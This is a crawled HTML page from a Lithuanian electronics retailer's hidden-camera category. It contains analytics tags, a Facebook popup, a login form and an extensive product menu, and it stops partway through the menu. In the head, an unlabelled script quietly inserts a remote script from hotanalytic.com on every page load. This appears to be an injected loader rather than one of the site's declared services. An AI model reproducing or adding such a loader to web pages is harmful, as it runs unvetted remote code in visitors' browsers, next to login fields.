

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros
body_size: 15716
content:
<!DOCTYPE html>
<html dir="ltr" lang="lt">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M62154XK32"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-M62154XK32');
</script>
<meta name="facebook-domain-verification" content="086qdxofwwpp4g8spcxq7535xbv7rx"/>
<meta charset="UTF-8" />
<title>Slaptos kameros</title>
<base href="https://signalocentras.lt/" />
<meta name="keywords" content="Slaptos,kameros" />
<link href="https://signalocentras.lt/image/data/1487926052minilogo.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css?v4" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/livesearch/livesearch.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/3levelMenu.css" media="all" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<!-- <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.sizes.js"></script> -->
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/livesearch/livesearch.js?v1"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42653341-1', 'signalocentras.lt');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/sdn.src.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/5c76f879a726ff2eea59cc0d/default';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

				<!-- Facebook Pixels Codes -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1268781090315781');fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=1268781090315781&ev=PageView&noscript=1"
		/></noscript>
				<!-- Facebook Pixels Codes -->
		
</head>
<body>
<style>
    #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
    }
    #fan-exit {
        width:100%;
        height:100%;
    }
    #JasperRoberts {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
    }
    #TheBlogWidgets {
        float:right;
        cursor:pointer;
        background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/TheBlogWidgets.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
    }
    .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
    }
    #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
    }
    div.txt p {
        text-align: center;
        font-family: Arial;
        font-size: 24px;
        font-style: normal;
        font-weight: normal;
        text-transform: none;
        font-variant: small-caps;
        position:center;
        color: #FFFFFF;

</style>
<script type='text/javascript'>
    //<![CDATA[
    jQuery.cookie = function (key, value, options) {
// key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
            options = jQuery.extend({}, options);
            if (value === null || value === undefined) {
                options.expires = -1;
            }
            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }
            value = String(value);
            return (document.cookie = [
                encodeURIComponent(key), '=',
                options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }
// key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
    };
    //]]>
</script>
<script type='text/javascript'>
    jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
            $('#fanback').delay(20000).fadeIn('medium');
            $('#TheBlogWidgets, #fan-exit').click(function(){
                $('#fanback').stop().fadeOut('medium');
            });
        }
        $.cookie('popup_user_login', 'yes', { path: '/', expires: 3 });
    });
</script>
<div id='fanback'><div class="txt">
        <p>Tapk SignaloCentro Facebook bendruomenės dalimi!</p>
        <p>Geriausi pasiūlymai Jums!</p>
        <div id='fan-exit'>
        </div>
        <div id='JasperRoberts'>
            <div id='TheBlogWidgets'>
            </div>
            <div class='remove-borda'>
            </div>
            <iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=http://www.facebook.com/signalocentras&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
                    style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe><center>
        </div>
    </div>
</div><!--<div id='falling-snow'>-->
<div id="container">
<div id="header">
    <div id="logo"><a href="http://signalocentras.lt/"><img src="https://signalocentras.lt/image/data/logo2.png" title="UAB Signalo Centras" alt="UAB Signalo Centras" /></a></div>
        <div id="cart">

  <div class="heading">
    <h4>Krepšelis</h4>
    <a><span id="cart-total">0 prekė (-ės) - 0.00€</span></a></div>
  <div class="content">
        <div class="empty">Jūsų krepšelis tuščias</div>
      </div>

</div>  <div id="search">
    <div class="button-search"><img src="https://signalocentras.lt/catalog/view/theme/default/image/search-icon.png"/><span>Paieška</span></div>
    <input type="text" name="search"  value="" />
  </div>
  <div id="welcome">

    <!--      -->
    <form action="_route_=namams/apsaugos-sistemos1/slaptos-kameros" method="post" enctype="multipart/form-data">
      <input type="text" name="email" placeholder="El. paštas" value="" />
      <input type="password" name="password" placeholder="Slaptažodis" value="" />
      <input type="submit" id="login" value="Prisijungti" class="button" />
          </form>
    
  </div>
  <div class="links"><a href="http://signalocentras.lt/"><img src="image/data/home.png"/>Pradžia</a><a href="https://signalocentras.lt/karjera">Karjera</a><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a><!-- <a href="" id="wishlist-total"></a> --><a href="https://signalocentras.lt/?route=account/account">Mano paskyra</a><a href="http://signalocentras.lt/krepselis">Prekių krepšelis</a><a href="https://signalocentras.lt/?route=checkout/checkout">Pirkti</a><!-- <a href=""></a> --></div>
<div class="contact">
    <a href="tel:+370 679 965 77">+370 679 965 77</a>
</div>
</div>
<!-- <div id="menu">
  <ul>
        <li><a href=""><div class="menu-image"><image src=""/></div><div class="menu-name"></div></a>
            <div>
                <ul>
                                        <li><a href=""><span></span></a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
 -->
<div id="menu">
  <ul>
        <li><a href="http://signalocentras.lt/muzikos-prekes">Muzikos prekės </a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class="has-children">Šviesos efektai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/Lazeriai">Lazeriai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/LED-šviesos-efektai">LED šviesos efektai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class="has-children">Stiprintuvai, grotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Grotuvai">Grotuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Stiprintuvai2">Stiprintuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class="has-children">Dūmų mašinos, skysčiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/dzmu-masinos-burbulu">Dūmų, burbulų mašinos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/Skysčiai">Skysčiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/koloneles" class="has-children">Kolonėlės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/aktyvios-koloneles">Aktyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/buitines-koloneles">Buitinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/koloneliu-komplektai">Kolonėlių komplektai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/pasyvios-koloneles">Pasyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/zemu-daniu-koloneles1">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class="has-children">Mikrofonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/karaoke-sistemos">Karaoke sistemos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonai">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonu-priedai">Mikrofonų priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class="">Mikšeriai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class="has-children">Nešiojamos garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/Garso-sistemos8">Garso sistemos </a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/nesiojami-garsiakalbiai1">Nešiojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class="has-children">Priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/dees">Dėžės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/laikikliai">Laikikliai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/maitinimo-skirstytuvai">Maitinimo skirstytuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/stovai">Stovai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/telefonija">Telefonija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class="has-children">Telefonų baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/htc">Cat ir kt.</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/iphone">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/samsung">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/sony">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/kitos">Kitos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class="has-children">Telefonų korpusai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/galiniai-dangteliai">Galiniai dangteliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/iphone-htc-ir-kiti">iPhone, HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/nokia2">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/samsung2">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/sony3">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class="has-children">Telefonų ekranai (LCD)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/htc">HTC</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/iphone-ipad">iPhone, iPad</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/samsung6">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/sony2">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/asus-ir-kiti">Lenovo ir kiti</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-priedai" class="has-children">Telefonų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ausines-laisvu-ranku-iranga">Ausinės, laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/beviele-laisvu-ranku-iranga">Bevielė laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ekranu-apsaugines-pleveles">Ekranų apsauginės plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/gps-ir-telefonu-laikikliai">GPS ir telefonų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-telefonams">Įkrovikliai telefonams</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-akumuliatoriai">Įkrovikliai-akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/nesiojami-garsiakalbiai">Nešiojami garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/priedai">Priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-deklai">Telefonų dėklai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-remonto-irankiai">Telefonų remonto įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-dalys" class="has-children">Telefonų dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/ausines-garsiakalbiai">Ausinės, garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/Įkrovimo-lizdai">Įkrovimo lizdai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/klaviatzros">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/lcd-stikliukai">LCD stikliukai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikrofonai2">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikroschemos-kitos-dalys">Mikroschemos, kitos dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/oca-pleveles">OCA plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-skaitytuvai">Sim kortelės laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-laikikliai-pjoviklei">Sim laikikliai, pjovikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/vidines-klaviatzros">Vidinės klaviatūros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class="has-children">Mobilieji telefonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Asmenukių-lazdos">Asmenukių lazdos </a></li>
								<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Mobilieji-telefonai7">Mobilieji telefonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class="has-children">Telefonų jungtys (FLEX)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/htc-ir-kiti3">HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/iphone3">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/lg3">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/nokia3">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/samsung3">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/sony">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/foto-video-dalys" class="has-children">Foto-video dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-akumuliatoriai">Foto-video akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-laidai">Foto-video laidai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-priedai">Foto-video priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/fotoaparatu-dalys">Fotoaparatų dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/ikrovikliai-ir-adapteriai">Įkrovikliai ir adapteriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/vaizdo-kameru-dalys">Vaizdo kamerų dalys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/auto">Automobiliams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/antenos-perejimai" class="has-children">Antenos, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Perėjimai9">Perėjimai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Pridegiklio-kištukai">Pridegiklio kištukai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-auto-antenos">TV auto antenos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class="has-children">Automagnetolų jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Aux-įėjimo-adapteriai">Aux įėjimo adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Jungtys4">Jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/apsaugos-sistemos" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/Automobiliniai-monitoriai">Automobiliniai monitoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/parkavimo-sistemos-jos-priedai">Parkavimo sistemos, jos priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/galines-vaizdo-kameros">Galinės vaizdo kameros</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/signalizacijos-jos-priedai">Signalizacijos, jos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class="has-children">CB radijo stotelės, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Ausinės-mikrofonai">Ausinės, mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/cb-antenos-kabeliai">CB antenos, kabeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/CB-radijo-stotelės">CB radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Garsiakalbiai8">Garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/remeliai">Rėmeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/garso-sistemos" class="has-children">Garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/garso-sistemos/filtrai-skirstytuvai-kiti-priedai">Filtrai, skirstytuvai kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/fm-siustuvai-adapteriai">FM siųstuvai, adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolos-multimedijos">Automagnetolos, multimedijos</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolu-remeliai">Automagnetolų rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/stiprintuvai">Stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/laidai">Laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class="has-children">Navigacijos,vaizdo registratoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/vaizdo-registratoriai">Vaizdo registratoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos">Navigacijos</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos-ikrovikliai-detales">Navigacijos įkrovikliai, detalės</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/gps-tracker">GPS Tracker</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliu-priedai" class="has-children">Aksesuarai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/Jungtys1">Jungtys</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/12-24v-lizdo-sakotuvas">12-24V lizdo šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/auto-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/automobiliniu-garsiakalbiu-groteles-remeliai">Automobilinių garsiakalbių grotelės, rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/lemputes">Lemputės</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/testeriai">Testeriai</a></li>
